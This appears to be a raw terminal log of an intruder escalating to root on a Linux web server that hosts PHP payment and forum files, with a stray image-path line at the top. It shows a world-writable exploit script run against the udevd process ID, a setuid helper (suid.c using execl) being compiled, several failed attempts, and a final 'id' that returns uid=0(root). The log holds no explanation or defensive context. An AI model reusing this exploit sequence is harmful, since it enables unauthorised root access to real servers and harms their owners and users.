 drwxrwxrwx 4 root root 4096 Dec 22 09:12 template
-rw-r--r-- 1 root root 2494 Dec 12 16:52 tenpay.php
-rw-r--r-- 1 root root 19241 Dec 19 05:23 thread.php
-rw-r--r-- 1 root root 7591 Oct 22 2008 trade.php
-rw-r--r-- 1 root root 14406 Dec 18 15:15 u.php
-rw-r--r-- 1 root root 10864 Nov 4 2008 userpay.php
drwxr-xr-x 3 root root 4096 Dec 22 09:12 wap
chmod 777 b
ps aux | grep udev
root 555 0.0 0.0 2380 808 ? S<s 03:33 0:02 /sbin/udevd -d
sh b 554
/usr/bin/ld: cannot open output file /tmp/udev: Permission denied
collect2: ld returned 1 exit status
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl
'
/usr/bin/ld: cannot open output file /tmp/suid: Permission denied
collect2: ld returned 1 exit status
sh b 554
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl
'
id
uid=0(root) gid=0(root) groups=0(root)